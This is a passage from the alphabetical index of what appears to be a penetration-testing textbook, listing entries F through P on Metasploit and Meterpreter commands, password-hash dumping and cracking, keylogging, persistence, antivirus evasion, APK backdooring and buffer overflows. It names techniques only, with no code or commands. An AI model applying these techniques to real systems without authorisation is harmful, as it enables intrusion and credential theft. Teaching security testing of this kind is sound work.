**logging in to, [Capturing](#page-206-0) Traffic, ARP Cache [Poisoning](#page-217-0) with Arpspoof**

**FTP user, adding, [XAMPP](#page-77-0) 1.7.2**

**futuresoft\_transfermode.rb module, [Editing](#page-541-0) the Exploit**

**fuzzing, Fuzzing, Porting Exploits, and [Metasploit](#page-528-1) Modules attempting crash, [Attempting](#page-531-0) a Crash**

**finding bugs with code review, Fuzzing [Programs](#page-528-0)**

**for trivial FTP server, Fuzzing [Programs](#page-528-0)**

# **G**

**GCC (GNU Compiler Collection), Writing and [Compiling](#page-124-0) C Programs, [Finding](#page-361-0) an Exploit, A [Vulnerable](#page-456-0) Program**

**gcc command, [Finding](#page-361-0) an Exploit**

**GDB (GNU debugger), A [Vulnerable](#page-456-0) Program crashing program in, [Running](#page-463-0) GDB**

**running, [Causing](#page-457-0) a Crash**

**viewing source code, [Running](#page-459-0) GDB**

**getsystem command (Meterpreter), Metasploit [Post-Exploitation](#page-353-0) Modules**

**getuid command [\(Meterpreter\),](#page-349-0) Uploading a [Msfvenom](#page-239-0) Payload, Using the upload Command, [Meterpreter](#page-351-0) Scripts**

**GNU Compiler Collection (GCC), Writing and [Compiling](#page-124-0) C Programs, [Finding](#page-361-0) an Exploit, A [Vulnerable](#page-456-0) Program**

**GNU debugger (see GDB (GNU debugger))**

**Google Play apps, signature for, [Backdooring](#page-578-0) APKs**

**Google search, on vulnerability, [Exporting](#page-190-0) Nessus Results**

**GoToMeeting, Java for, [Summary](#page-309-0)**

**grep command, [Using](#page-102-0) grep**

**filtering script output, [Streamlining](#page-119-0) the Results**

**greppable Nmap, Port [Scanning](#page-169-0) with Nmap**

**group, permissions for, File [Permissions](#page-99-0)**

**group transient key (GTK), The Four-Way [Handshake](#page-440-0)**

## **H**

**handler, closing, Exploiting a PDF [Vulnerability](#page-292-0)**

**Hardware dialog, VMware Player on [Microsoft](#page-54-0) Windows**

**hashdump command [\(Meterpreter\),](#page-264-0) Offline [Password](#page-263-0) Attacks, Recovering Password Hashes from a Windows SAM File, Pass the [Hash](#page-372-0)**

#### **hashes**

**converting to plaintext, Guessing [Usernames](#page-261-0) and Passwords with Hydra**

**for domain users, [Incognito](#page-377-0)**

**dumping with physical access, [Recovering](#page-265-0) Password Hashes from a Windows SAM File**

**example, John the [Ripper](#page-271-0)**

**LM vs. NTLM [algorithms,](#page-268-0) Dumping Password Hashes with Physical Access**

**rainbow table for precompleted, Cracking [Configuration](#page-273-0) File Passwords**

**recovering from Windows SAM files, Offline [Password](#page-263-0) Attacks**

**reversing, Guessing [Usernames](#page-261-0) and Passwords with Hydra, Pass the Hash**

**heap in memory, [Memory](#page-450-0) Theory**

**"Hello World" C program, Writing and [Compiling](#page-124-0) C Programs**

**help**

**for Meterpreter commands, Post [Exploitation](#page-347-0)**

**for Msfcli, Setting a Payload [Manually](#page-143-0)**

**for Msfconsole, Starting [Metasploit](#page-128-0)**

**help upload command (Meterpreter), Using the upload [Command](#page-349-0)**

**hidden directories, ls command to show, Changing [Directories](#page-92-0)**

**hook.js script (BeEF), Leveraging XSS with the Browser [Exploitation](#page-415-0) Framework**

**host utility for DNS queries, [Nslookup](#page-160-0)**

**host-only network, [Setting](#page-27-0) Up Kali Linux, [Nslookup](#page-160-0)**

**HTML, for attack email, Mass Email [Attacks](#page-322-0)**

**HTTP GET request, capture by Burp Proxy, Using Burp [Proxy](#page-394-0)**

**HTTP payload, All [Ports](#page-279-0)**

**exploiting Java vulnerability with, Java [Vulnerability](#page-296-0)**

**HTTPS, SSL [Stripping](#page-229-0)**

**payloads, All [Ports](#page-279-0)**

**hub, and traffic capture, [Networking](#page-205-1) for Capturing Traffic**

**Hydra, guessing usernames and passwords with, Guessing [Usernames](#page-260-0) and Passwords with Hydra**

**Hyperion**

**encrypting executables with, Custom Cross [Compiling](#page-339-0)**

**installing, [Hyperion,](#page-40-0) Encrypting [Executables](#page-340-0) with Hyperion**

## **I**

**Iceweasel browser, proxy configuration, Using Burp [Proxy](#page-393-0)**

**ICMP (Internet Control Message Protocol) message, [Ping](#page-114-1)**

**if statement**

#### **Bash, [Running](#page-115-0) Our Script**

**C, Writing and [Compiling](#page-124-0) C Programs**

**Python, [Connecting](#page-123-0) to a Port**

**ifconfig [command,](#page-105-0) [VMware](#page-32-0) Fusion on Mac OS, Managing Installed Packages, SMB [Capture](#page-380-0)**

**IIS (Internet Information Services), user privileges, [Command](#page-411-0) Execution**

**Immunity Debugger, Searching for a Known [Vulnerability](#page-475-0) in War-FTP installing, Adobe [Acrobat](#page-78-0) Reader**

**#include command (C), Writing and [Compiling](#page-124-0) C Programs**

**Incognito tool, Token [Impersonation](#page-376-0)**

**incoming [connection,](#page-108-0) listening on port for, Check to See If a Port Is Listening**

**info command (Metasploit), [Built-In](#page-132-0) Search**

**[information-gathering](#page-14-0) phase of penetration testing, Penetration Testing Primer, [Pre-engagement](#page-17-0), [Information](#page-156-0) Gathering**

**local, Adding Code to the [/tmp/run](#page-363-0) File**

**on mobile device, [Backdooring](#page-580-0) APKs**

**open source intelligence (OSINT), [Information](#page-156-1) Gathering**

**initialization vector (IV), Wired [Equivalent](#page-430-0) Privacy**

**generating with ARP request relay attack, [Injecting](#page-436-0) Packets**

**inline payloads, [Metasploit](#page-234-0) Payloads**

**input, > symbol for redirecting, [Adding](#page-97-0) Text to a File**

**input function (Python), Python [Scripting](#page-121-0)**

**insert mode for vi, [Editing](#page-101-0) a File with vi**

**installed packages, managing, Pattern [Matching](#page-104-0) with awk**

**installing**

**3Com TFTP 2.0.1, [SLMail](#page-71-0) 5.5**

**Adobe Acrobat Reader, Adobe [Acrobat](#page-78-0) Reader**

**Android emulators, [Ettercap](#page-41-0)**

**Apache, [XAMPP](#page-75-0) 1.7.2**

**APKTool, [Backdooring](#page-578-0) APKs**

**debugger, Adobe [Acrobat](#page-78-0) Reader**

**Ettercap, [Ettercap](#page-41-0)**

**FileZilla services, [XAMPP](#page-75-0) 1.7.2**

**Hyperion, [Hyperion,](#page-40-0) Encrypting [Executables](#page-340-0) with Hyperion**

**Immunity Debugger, Adobe [Acrobat](#page-78-0) Reader**

**Java 7 Update 6, Adding a Second Network [Interface](#page-87-0)**

**Microsoft Security Essentials, Adding a Second Network [Interface](#page-87-0)**

**Ming C Compiler, [Installing](#page-38-0) Nessus**

**Mona, Setting Up the [Ubuntu](#page-81-0) 8.10 Target**

**Mozilla Firefox, Adding a Second Network [Interface](#page-87-0)**

**MySQL, [XAMPP](#page-75-0) 1.7.2**

**Nessus, [Connecting](#page-34-0) the Virtual Machine to the Network**

**Python, Adobe [Acrobat](#page-78-0) Reader**

**SLMail 5.5, [SLMail](#page-70-0) 5.5**

**Smartphone Pentest Framework (SPF), Setting Up Android [Emulators](#page-49-0)**

**Veil-Evasion, [Hyperion](#page-40-0)**

**VMware, Setting Up Your [Virtual](#page-22-1) Lab**

**[vulnerable](#page-69-0) software, Making XP Act Like It's a Member of a Windows Domain**

**War-FTP, Adobe [Acrobat](#page-78-0) Reader**

**Winamp version 5.55, Adding a Second Network [Interface](#page-87-0)**

**WinSCP, Adobe [Acrobat](#page-78-0) Reader**

**XAMPP 1.7.2, [3Com](#page-73-0) TFTP 2.0.1**

**Intel-based CPU registers, [Memory](#page-450-0) Theory**

**internal penetration test, [Penetration](#page-14-0) Testing Primer**

**Internet access, testing for Kali Linux, [Connecting](#page-34-0) the Virtual Machine to the Network**

**Internet Control Message Protocol (ICMP) message, [Ping](#page-114-1)**

**Internet Explorer, vulnerability, Browser [Exploitation](#page-282-0)**

**Internet Information Services (IIS), user privileges, [Command](#page-411-0) Execution**

**Internet Protocol (TCP/IP) Properties dialog, Setting a Static IP [Address](#page-68-0)**

**iOS, approach to preventing malicious code, Address Space Layout [Randomization](#page-552-0)**

**IP address, [Managing](#page-105-0) Installed Packages DNS mapping to, DNS Cache [Poisoning](#page-219-0)**

**mapping to MAC address, ARP Cache [Poisoning](#page-212-0)**

**setting static, Setting a Static IP [Address](#page-66-0)**

**verifying, [VMware](#page-32-0) Fusion on Mac OS**

**IP forwarding, ARP [Basics](#page-214-0)**

**ipconfig command, Setting a Static IP [Address](#page-66-0) output from, [Command](#page-409-0) Execution**

**iPhone**

**default SSH login, [Attaching](#page-565-0) the SPF Server and App**

**jailbreaking, [Client-Side](#page-281-0) Attacks, Address Space Layout [Randomization](#page-552-0)**

**running application on, Address Space Layout [Randomization](#page-552-0)**

**IV (initialization vector), Wired [Equivalent](#page-430-0) Privacy generating with ARP request relay attack, [Injecting](#page-436-0) Packets**

**iwconfig command, [Setting](#page-425-0) Up**

**iwlist wlan0 scan command, Scan for [Access](#page-427-0) Points**

## **J**

**Java, signed Applet, Java [Vulnerability](#page-298-0)**

**Java 7 Update 6, installing, Adding a Second Network [Interface](#page-87-0)**

**Java Applet Attack Method, Setting Up a [Listener](#page-317-0)**

**Java Runtime Environment (JRE), PDF Embedded [Executable](#page-295-0)**

**java/meterpreter/reverse\_http payload, Java [Vulnerability](#page-296-0)**

**JMP ESP instruction, Hijacking [Execution](#page-490-0) finding in USER32.dll, Porting Public [Exploits](#page-537-0) to Meet Your Needs**

**reliance on location, Stack [Cookies](#page-551-0)**

**John the Ripper tool, John the [Ripper,](#page-270-0) SMB [Capture](#page-378-0) wordlists, [Password](#page-257-0) Lists, Cracking Linux [Passwords](#page-272-0)**

**JRE (Java Runtime Environment), PDF Embedded [Executable](#page-295-0)**

**K**

**Kali Linux, Using Kali [Linux](#page-91-0) booting, [Setting](#page-25-0) Up Kali Linux**

**command line, Linux [Command](#page-91-1) Line**

**data manipulation in, [Editing](#page-101-0) a File with vi**

**GUI, [Setting](#page-27-0) Up Kali Linux**

**opening virtual machine, [Setting](#page-25-0) Up Kali Linux**

**repository of exploit code, Finding a [Vulnerability](#page-359-0)**

**running Android emulators, Setting Up Android [Emulators](#page-49-0)**
#### **setup, [Installing](#page-22-0) VMware**

**starting Burp Suite in, Web [Application](#page-391-0) Testing**

**testing Internet access for, [Connecting](#page-34-0) the Virtual Machine to the Network**

**user privileges, Learning About [Commands:](#page-94-0) The Man Pages**

**kaliinstall script, [Smartphone](#page-50-0) Pentest Framework**

**keyscan\_dump command (Meterpreter), [Keylogging](#page-364-0)**

**keyscan\_start command (Meterpreter), [Keylogging](#page-364-0)**

**key-scheduling algorithm, in WEP, Wired [Equivalent](#page-432-0) Privacy**

**keyspace brute-forcing, [Password](#page-259-0) Lists**

**kill command (Metasploit), Browser [Exploitation](#page-285-0)**

**Kismet, Using Aircrack-ng to Crack [WPA/WPA2](#page-446-0) Keys**

**L**

**LAN manager (LM) password hashes, Dumping [Password](#page-268-0) Hashes with Physical Access**

**insecurity of, The Trouble with LM [Password](#page-269-0) Hashes**

**lateral movement, [Checking](#page-370-0) Bash History**

**Incognito tool, Token [Impersonation](#page-376-0)**

**PSExec technique, [Checking](#page-370-0) Bash History**

**SMB capture, [Incognito](#page-377-0)**

**SSH Exec, Pass the [Hash](#page-373-0)**

**token impersonation, [SSHExec](#page-375-0)**

**LHOST, [Reverse](#page-141-0) Shells**

**setting, Uploading a [Msfvenom](#page-239-0) Payload**

**setting in Msfvenom, [Choosing](#page-147-0) a Payload**

**license key, for Windows, Installing and [Activating](#page-56-0) Windows**

**Linksys WRT54G2, web interface, [Setting](#page-425-0) Up**

**Linux, Using Kali [Linux](#page-91-0)**

**(see also Kali Linux, Ubuntu 8.10 target machine)**

**adding code to /tmp/run file, Copying and [Compiling](#page-362-0) the Exploit on the Target**

**copying and compiling exploit, [Finding](#page-361-0) an Exploit**

**cracking passwords, Cracking Linux [Passwords](#page-272-0)**

**filesystem, Linux [Command](#page-91-1) Line**

**finding an exploit, Finding a [Vulnerability](#page-359-0)**

**finding a vulnerability, Udev Privilege [Escalation](#page-358-0) on Linux learning kernel version, Udev Privilege [Escalation](#page-358-0) on Linux stack-based buffer overflow in, A [Stack-Based](#page-450-0) Buffer Overflow in Linux udev privilege escalation, Udev Privilege [Escalation](#page-358-0) on Linux**

**VMware Player for, Setting Up Your [Virtual](#page-22-1) Lab**

**listener**

**pushing command shell back to, Opening a [Command](#page-110-0) Shell Listener**

**setup on Kali Linux, Copying and [Compiling](#page-362-0) the Exploit on the Target**

**list\_tokens command (Meterpreter), Token [Impersonation](#page-376-0)**

**little-endian architecture, [Endianness](#page-470-0)**

**LM (LAN manager) password hashes, Dumping [Password](#page-268-0) Hashes with Physical Access**

**insecurity of, The Trouble with LM [Password](#page-269-0) Hashes**

**load command (Meterpreter), Token [Impersonation](#page-376-0)**

**local file inclusion, XPath [Injection](#page-404-0)**

**local information gathering, Adding Code to the [/tmp/run](#page-363-0) File**

**local privilege escalation, Metasploit [Post-Exploitation](#page-353-0) Modules for Windows, [getsystem](#page-355-0) on Windows**

**Local Security Authority [Subsystem](#page-275-0) Service (LSASS) process, Dumping Plaintext Passwords from Memory with Windows Credential Editor**

**local users, listing all, Gathering [Credentials](#page-367-0)**

**login screen**

**for Kali Linux, [Setting](#page-25-0) Up Kali Linux**

**of web application, SQL injection issues in, Using Burp [Proxy](#page-398-0)**

**LPORT option, Client-Side [Exploitation](#page-277-0)**

**ls command, [Installing](#page-35-0) Nessus, Linux [Command](#page-91-1) Line man page for, Changing [Directories](#page-92-0)**

**LSASS (Local Security Authority [Subsystem](#page-275-0) Service), Dumping Plaintext Passwords from Memory with Windows Credential Editor**

**lsb\_release command, Udev Privilege [Escalation](#page-358-0) on Linux**

# **M**

**MAC (Media Access Control) address, mapping IP address to, ARP Cache [Poisoning](#page-212-0)**

**MAC filtering, by access points, [Cracking](#page-438-0) the Key**

**Mac OS, and VMware Fusion, [Installing](#page-22-0) VMware, VMware Fusion on Mac OS, VMware Player on [Microsoft](#page-54-0) [Windows,](#page-32-0) [VMware](#page-63-0) Fusion on Mac OS**

**mail servers**

**for delivering attack email, [Single](#page-315-0) or Mass Email**

**valid usernames for, Finding Valid [Usernames](#page-203-0)**

**main function, Writing and [Compiling](#page-124-0) C Programs**

**malicious code, asking users to allow, Java [Vulnerability](#page-298-0)**

**Maltego, Searching for Email [Addresses](#page-163-0)**

**malware, techniques to avoid detection, Bypassing Antivirus [Applications](#page-325-0)**

**man-in-the-middle attacks, [Dissecting](#page-210-0) Packets**

**Ettercap for, [Ettercap,](#page-41-0) SSL [Basics](#page-224-0)**

**man ls command, Changing [Directories](#page-92-0)**

**man pages, Changing [Directories](#page-92-0)**

**mandatory code signing, [Client-Side](#page-281-0) Attacks, Address Space Layout [Randomization](#page-552-0)**

**manual port scanning, Port [Scanning](#page-168-0)**

**mapping IP address, to MAC address, ARP Cache [Poisoning](#page-212-0)**

**mass email attacks, Mass Email [Attacks](#page-320-0)**

**MD5 collision attack, [Msfvenom](#page-328-0)**

**MD5 hash**

**brute forcing, Cracking Linux [Passwords](#page-272-0)**

**checking for trojans with, [Msfvenom](#page-328-0)**

**md5sum program, [Msfvenom](#page-328-0)**

**MDM (Mobile Device Management), Remote [Control](#page-583-0)**

**Media Access Control (MAC) address, mapping IP address to, ARP Cache [Poisoning](#page-212-0)**

**memory**

**content display options, [Running](#page-460-0) GDB**

**finding attack string in memory, Passing [Control](#page-511-0) to SEH**

**theory of, [Memory](#page-450-1) Theory**

**memory address, byte order in, Hijacking [Execution](#page-469-0)**

**message integrity code (MIC), The Four-Way [Handshake](#page-442-0)**

**Metasm utility, [Getting](#page-498-0) a Shell**

**Metasploit**

#### **adding route in, [Pivoting](#page-381-0)**

**auxiliary module and exploit database, The Module [Database](#page-131-0) exploit check functions, [Metasploit](#page-196-0) Scanner Modules killing background job in, Browser [Exploitation](#page-285-0) modules, Starting [Metasploit](#page-128-0) modules, [Meterpreter](#page-351-0) Scripts (see also specific modules) advanced parameters, Browser [Exploitation](#page-286-0) auxiliary, Using the [Multi/Handler](#page-151-0) Module database, Finding [Metasploit](#page-130-0) Modules finding, Finding [Metasploit](#page-130-0) Modules MS08-067, Finding [Metasploit](#page-130-0) Modules post-exploitation, [Meterpreter](#page-351-0) Scripts scanner, [Running](#page-194-0) a Single NSE Script setting options, [Built-In](#page-134-0) Search verifying format specifications, [Porting](#page-548-0) Our Exploit Code** **writing, [Editing](#page-541-0) the Exploit**

**Msfconsole for, Starting [Metasploit](#page-128-0)**

**payloads, [Exploit](#page-137-0) Target**

**bypassing filters with, Client-Side [Exploitation](#page-277-0)**

**port scanners in, Adding a Route in [Metasploit](#page-383-0)**

**search function, The Module [Database](#page-131-0)**

**starting, Using the Metasploit [Framework](#page-127-0)**

**support for encoders, [VirusTotal](#page-332-0)**

**test run, Finding [Compatible](#page-139-0) Payloads**

**updating, Using an [Auxiliary](#page-152-0) Module**

**Metasploit Browser Exploit Method, Setting Up a [Listener](#page-317-0)**

**Meterpreter, [Metasploit](#page-234-0) Payloads**

**help for commands, Post [Exploitation](#page-347-0)**

**keylogger, [Keylogging](#page-364-0)**

**for post-exploitation, Post [Exploitation](#page-347-0)**

**scripts, Other [Meterpreter](#page-350-0) Commands**

**searching for files with, Adding Code to the [/tmp/run](#page-363-0) File**

**session, A Test [Run](#page-140-0)**

**maintaining, Browser [Exploitation](#page-285-0)**

**placing in background, Metasploit [Persistence](#page-389-0)**

**shell command for dropping out of, Udev Privilege [Escalation](#page-358-0) on Linux**

**upload command, Using the upload [Command](#page-349-0)**

**running scripts in, Browser [Exploitation](#page-286-0)**

**MIC (message integrity code), The Four-Way [Handshake](#page-442-0)**

**Michael, MAC algorithm, [Cracking](#page-438-0) the Key**

**Microsoft Security Essentials, How Antivirus [Applications](#page-329-0) Work installing, Adding a Second Network [Interface](#page-87-0)**

**non-detection of malware, Encrypting [Executables](#page-340-0) with Hyperion**

**Microsoft Windows (see Windows)**

**Ming C Compiler, installing, [Installing](#page-38-0) Nessus**

**Mingw32 cross compiler, Custom Cross [Compiling](#page-337-0)**

**Mitnick, Kevin, Social [Engineering](#page-310-0)**

**mkdir [command,](#page-266-0) [Switching](#page-96-0) Users and Using sudo, Dumping Password Hashes with Physical Access**

**mobile browser, attack for opening link in, [Client-Side](#page-568-0) Shell**

**Mobile Device Management (MDM), Remote [Control](#page-583-0)**

**mobile hacking, Using the [Smartphone](#page-556-0) Pentest Framework client-side attacks, [Default](#page-567-0) iPhone SSH Login**

**malicious apps, USSD Remote [Control](#page-572-0)**

**near field [communication](#page-556-1) (NFC), Using the Smartphone Pentest Framework**

**pivoting through devices, Remote [Control](#page-583-0)**

**port scanning with Nmap, [Portscanning](#page-585-0) with Nmap**

**privilege escalation, [Exploiting](#page-589-0) a System on the Local Network**

**remote attacks, [Attaching](#page-565-0) the SPF Server and App**

**remote control, [Information](#page-582-0) Gathering**

**with text messages, Using the [Smartphone](#page-556-1) Pentest Framework**

**Mobile Safari, [Client-Side](#page-281-0) Attacks**

**Mode field in TFTP, [Fuzzing](#page-529-0) a Trivial FTP Server**

**modules (see Metasploit: modules)**

**Mona**

**finding pattern offsets in, [Generating](#page-483-0) a Cyclical Pattern to Determine Offset**

**generating cyclical pattern in, [Generating](#page-480-0) a Cyclical Pattern to Determine Offset, SEH [Overwrite](#page-508-0) Exploits**

**installing, Setting Up the [Ubuntu](#page-81-0) 8.10 Target**

**running SEH command in, [SafeSEH](#page-519-0)**

**!mona findmsp command (Immunity [Debugger\),](#page-487-0) output, Hijacking Execution**

**mona [pattern\\_create](#page-507-0) command (Immunity Debugger), SEH Overwrite Exploits**

**mona.py file, downloading, Adobe [Acrobat](#page-78-0) Reader**

**moving files, [Switching](#page-96-0) Users and Using sudo**

**Mozilla Firefox, installing, Adding a Second Network [Interface](#page-87-0)**

**MS08-067 vulnerability, [Exploitation](#page-233-0)**

**Msfcli (command line interface), Starting [Metasploit](#page-128-0)[,](#page-143-0) Setting a Payload Manually**

**showing options, Setting a Payload [Manually](#page-143-0)**

**SPF to interface with, [Attaching](#page-565-0) the SPF Server and App**

**Msfconsole, Starting [Metasploit](#page-128-0)**

**handler for catching payload, Uploading a [Msfvenom](#page-239-1) Payload**

**help command for, Starting [Metasploit](#page-128-0)**

**setting up handler, [Exploiting](#page-586-0) a System on the Local Network**

**Msftidy tool, [Porting](#page-548-0) Our Exploit Code**

**msfupdate command, Using an [Auxiliary](#page-152-0) Module, Advanced [Parameters,](#page-288-0) [Porting](#page-548-0) Our Exploit Code**

**Msfvenom, [Trojans](#page-325-1)**

**creating standalone payloads with, [Payloads](#page-146-0)**

**encoders, [Encoding](#page-333-0)**

**generating shellcode, Creating Encrypted [Python-Generated](#page-343-0) Executables with [Veil-Evasion,](#page-537-0) [Getting](#page-495-0) a Shell, Porting Public Exploits to Meet Your Needs**

**multiencoding with, [Encoding](#page-334-0)**

**output format for, [Choosing](#page-147-0) a Payload**

**prebuilt templates for detection signatures, [Encoding](#page-335-0)**

**serving payloads, [Choosing](#page-148-0) an Output Format, Exploiting WebDAV**

#### **Default Credentials**

**multi/handler module, [Choosing](#page-148-0) an Output Format, Exploiting a PDF [Vulnerability,](#page-291-0) [Exploiting](#page-586-0) a System on the Local Network**

**multi/ssh/sshexec module, Pass the [Hash](#page-373-0)**

**multipronged attacks, [Multipronged](#page-323-0) Attacks**

**mv command, [Switching](#page-96-0) Users and Using sudo**

**MySQL**

**database, for SPF, Near Field [Communication](#page-557-0)**

**installing, [XAMPP](#page-75-0) 1.7.2**

**server, privileges, Exploiting Open [phpMyAdmin](#page-240-0)**

# **N**

**nano (file editor), File [Permissions](#page-99-0)**

**NAT (network address translation), [Setting](#page-27-0) Up Kali Linux**

**National Institute of Standards and [Technology](#page-188-0) (NIST), A Note About Nessus Rankings**

**near field [communication](#page-556-1) (NFC), Using the Smartphone Pentest Framework**

**negative feedback, SSL [Stripping](#page-227-0)**

**Nessus (Tenable Security), From Nmap Version Scan to Potential [Vulnerability](#page-179-0)**

**credentials in, Nessus [Policies](#page-184-0)**

**detailed information on vulnerability, [Scanning](#page-188-1) with Nessus exporting results, A Note About Nessus [Rankings](#page-188-0) installing, [Connecting](#page-34-0) the Virtual Machine to the Network login screen, [Installing](#page-38-0) Nessus, Nessus [Policies](#page-181-0) Policies tab, From Nmap Version Scan to Potential [Vulnerability](#page-179-0) rankings, [Scanning](#page-188-1) with Nessus scanning with, [Scanning](#page-185-0) with Nessus starting, [Installing](#page-35-0) Nessus net command (Windows), Gathering [Credentials](#page-367-0) net localgroup command (Windows), net [Commands,](#page-368-0) [Persistence](#page-386-0) net use command (Windows), SMB [Capture](#page-378-0)**

**net user command (Windows), [Persistence](#page-386-0)**

**net users command (Windows), Gathering [Credentials](#page-367-0)**

**Netcat tool**

**Netcat tool**

**to check for listening port, Check to See If a Port Is [Listening](#page-108-0) connecting to port with, [Exploring](#page-202-0) a Strange Port for file transfer, Pushing a [Command](#page-111-0) Shell Back to a Listener for SMTP port connection, Port [Scanning](#page-168-0) for TCP/IP connections, Setting a Static IP [Address](#page-107-0) Netcraft, [Information](#page-156-0) Gathering netstat command, Setting a Static IP [Address](#page-107-0) network for capturing traffic, [Networking](#page-205-0) for Capturing Traffic connecting virtual machine to, [VMware](#page-32-0) Fusion on Mac OS**

**managing, [Managing](#page-105-0) Installed Packages**

**viewing connections, Setting a Static IP [Address](#page-107-0)**

**network adapter**

**changing settings, VMware Player on [Microsoft](#page-31-0) Windows**

**configuring for Windows XP, VMware Player on [Microsoft](#page-54-0) Windows**

**network address translation (NAT), [Setting](#page-27-0) Up Kali Linux**

**Network File System (NFS), The Nmap [Scripting](#page-192-0) Engine exploitation of open shares, Exploiting a [Compromised](#page-251-0) Service**

**network interface, [Managing](#page-105-0) Installed Packages**

**adding second, Adding a Second Network [Interface](#page-87-0)**

**network mask, Managing [Networking](#page-106-0)**

**NFC (near field [communication\),](#page-556-1) Using the Smartphone Pentest Framework**

**NFS (Network File System), The Nmap [Scripting](#page-192-0) Engine exploitation of open shares, Exploiting a [Compromised](#page-251-0) Service**

**Nikto, Web [Application](#page-198-0) Scanning**

**NIST (National Institute of Standards and [Technology\),](#page-188-0) A Note About Nessus Rankings**

**Nmap port scanning, Port [Scanning](#page-169-0) with Nmap**

**for mobile devices, [Portscanning](#page-585-0) with Nmap**

**running through ProxyChains, Socks4a and [ProxyChains](#page-385-0)**

**scanning a specific port, UDP [Scans](#page-175-0)**

**SYN scan, Port [Scanning](#page-169-0) with Nmap**

**UDP scan, A [Version](#page-174-0) Scan**

**version scan, A SYN [Scan](#page-172-0)**

**Nmap Scripting Engine (NSE), [Exporting](#page-190-0) Nessus Results default scripts output, The Nmap [Scripting](#page-191-0) Engine**

**running single script, The Nmap [Scripting](#page-192-0) Engine**

**nondisclosure agreement, [Pre-engagement](#page-17-0)**

**NOP sled, Porting Public [Exploits](#page-537-0) to Meet Your Needs**

**NSE (see Nmap Scripting Engine (NSE))**

**nslookup, Whois [Lookups,](#page-159-0) DNS Cache [Poisoning](#page-219-0)**

**NT LAN Manager (NTLM) hash, for password hash, Dumping [Password](#page-268-0) Hashes with Physical Access**

**cracking with John the Ripper, John the [Ripper](#page-270-0)**

# **O**

#### **offset**

**generating cyclical pattern to determine, [Generating](#page-480-0) a Cyclical Pattern to Determine Offset**

**verifying, [G](#page-487-0)[enerating](#page-484-0) a Cyclical Pattern to Determine Offset, Hijacking Execution**

**Opcode field, in TFTP, [Fuzzing](#page-529-0) a Trivial FTP Server**

**open relay, [Setting](#page-316-0) the Target**

**open source intelligence (OSINT), [Pre-engagement](#page-17-0)**

**DNS reconnaissance, Whois [Lookups](#page-159-0)**

**Maltego, Searching for Email [Addresses](#page-163-0)**

**Netcraft, [Information](#page-156-0) Gathering**

**port scanning, [Maltego](#page-166-0)**

**searching for email addresses, Zone [Transfers](#page-161-0)**

**whois lookups, Whois [Lookups](#page-158-0)**

**Open Sourced [Vulnerability](#page-198-0) Database (OSVDB), Web Application Scanning**

**Open Web Application Security Project (OWASP), Leveraging XSS with the Browser [Exploitation](#page-420-0) Framework**

**open wireless network, [Capturing](#page-429-0) Packets**

**OSINT (see open source intelligence)**

**OSVDB (Open Sourced [Vulnerability](#page-198-0) Database), Web Application Scanning**

**output format, for Msfvenom, [Choosing](#page-147-0) a Payload**

**overflowtest.c file, functions in, [Controlling](#page-467-0) EIP**

**OWASP (Open Web Application Security Project), Leveraging XSS with the Browser [Exploitation](#page-420-0) Framework**

**owner, permissions for, File [Permissions](#page-99-0)**

#### **P**

**pack method (Ruby), Writing [Metasploit](#page-544-0) Modules**

**packages, managing installed, Pattern [Matching](#page-104-0) with awk**

**Packet Storm Security, Using the Metasploit [Framework](#page-127-0)**

**pairwise master key (PMK), in WPA/WPA2, The Four-Way [Handshake](#page-440-0)**

**pairwise transient key (PTK), The Four-Way [Handshake](#page-440-0)**

**pass the hash technique, Pass the [Hash](#page-372-0)**

**passphrase, for WPA or WPA2, The Four-Way [Handshake](#page-442-0)**

**password attacks, [Password](#page-255-0) Attacks**

**offline, Guessing [Usernames](#page-261-0) and Passwords with Hydra**

**online, Password [Management](#page-255-1)**

**password hashes**

**converting to plaintext, Guessing [Usernames](#page-261-0) and Passwords with Hydra**

**for domain users, [Incognito](#page-377-0)**

**dumping with physical access, [Recovering](#page-265-0) Password Hashes from a Windows SAM File**

**example, John the [Ripper](#page-271-0)**

**LM vs. NTLM [algorithms,](#page-268-0) Dumping Password Hashes with Physical Access**

**recovering from Windows SAM file, Offline [Password](#page-263-0) Attacks**

**reversing, Guessing [Usernames](#page-372-0) and Passwords with Hydra, Pass the Hash**

**passwords**

**cracking with John the Ripper, John the [Ripper](#page-270-0)**

**cracking Linux, Cracking Linux [Passwords](#page-272-0)**

**default root for SSH, [Attaching](#page-565-0) the SPF Server and App**

**dumping plaintext with WCE, Cracking [Configuration](#page-273-0) File Passwords**

**guessing with Hydra, Guessing [Usernames](#page-260-0) and Passwords with Hydra**

**lists of, [Wordlists](#page-256-0)**

**managing, [Password](#page-255-0) Attacks**

**for Nessus, [Installing](#page-38-0) Nessus**

**online services for cracking, Cracking [Configuration](#page-273-0) File Passwords recovering MD5 hashes, [Downloading](#page-243-0) a File with TFTP**

**saving, Gathering [Credentials](#page-366-0)**

**setting in Windows 7 target machine, Opting Out of [Automatic](#page-85-0) Updates setting in Windows XP, Turning Off [Windows](#page-64-0) Firewall strong, Password [Management](#page-255-1)**

**system hashes, Exploiting a [Compromised](#page-251-0) Service**

**use of same on multiple systems, [Checking](#page-370-0) Bash History**

**PATH environmental variable, [Running](#page-115-0) Our Script**

**pattern matching, with awk, Pattern [Matching](#page-104-0) with awk**

**paused process, Immunity Debugger and, Searching for a Known [Vulnerability](#page-475-0) in War-FTP**

**payloads, [Exploitation](#page-233-0)**

**avoiding special characters, [Getting](#page-495-0) a Shell**

**creating standalone with Msfvenom, [Payloads](#page-146-0)**

**handler for, Exploiting a PDF [Vulnerability](#page-291-0)**

**listing in Msfvenom, [Choosing](#page-147-0) a Payload**

**in Msfcli, [Showing](#page-145-0) Options**

**serving, [Choosing](#page-148-0) an Output Format**

**setting manually, [Reverse](#page-141-0) Shells**

**for structured exception handler overwrite, [Choosing](#page-525-0) a Payload**

**payment terms, [Pre-engagement](#page-15-0)**

**PBKDF2 hashing algorithm, The Four-Way [Handshake](#page-440-0)**

**PDF (Portable Document Format) software, [exploitation](#page-288-0) with, Advanced Parameters**

**penetration testing**

**basics, [Penetration](#page-14-0) Testing Primer**

**data, tracking, Port [Scanning](#page-169-0) with Nmap**

**stages, [Penetration](#page-14-1) Testing Primer**

**Penetration Testing Execution Standard (PTES), [Penetration](#page-14-1) Testing Primer**

**Perl scripting language**

**for creating argument string, Hijacking [Execution](#page-469-0)**

**string generation by, [Running](#page-463-0) GDB**

**persistence, [Persistence](#page-386-0)**

**persistence script (Meterpreter), Metasploit [Persistence](#page-388-0)**

**personal connection process, in WPA/WPA2, [WPA2](#page-439-0)**

**phishing attack, Social [Engineering](#page-310-1)**
